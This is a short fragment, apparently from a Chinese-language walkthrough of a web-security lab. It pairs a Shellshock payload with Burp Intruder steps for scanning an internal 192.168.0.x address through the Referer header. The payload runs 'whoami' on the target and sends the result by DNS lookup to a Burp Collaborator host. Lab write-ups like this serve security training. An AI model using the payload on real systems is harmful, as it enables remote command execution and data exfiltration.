 () { :; }; /usr/bin/nslookup $(whoami).87datwvawy02yijyhbt67qkzfqlh96.burpcollaborator.net单击“clear §”,更改 Referer 标头,http://192.168.0.1:8080然后突出显示 IP 地址的最后一个八位字节(数字1),单击“添加 §”